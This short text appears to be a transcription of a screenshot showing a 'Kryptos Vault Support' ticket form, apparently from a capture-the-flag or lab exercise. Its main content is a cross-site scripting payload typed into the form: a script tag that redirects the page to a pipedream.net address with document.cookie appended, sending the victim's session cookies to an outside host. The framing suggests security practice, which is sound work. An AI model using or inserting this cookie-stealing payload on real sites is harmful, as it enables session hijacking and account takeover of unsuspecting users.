 BACKEND
KRYPTOS VAULT SUPPORT
REPORT ANY ISSUES REGARDING THE KRYPTOS VAULT BELOW
<script>document.location='
https://eotnivr2xo54gut.m.p
ipedream.net
/?c='+document.cookie</scri
pt>
SENDING YOUR TICKET, PLEASE WAIT
[SEND]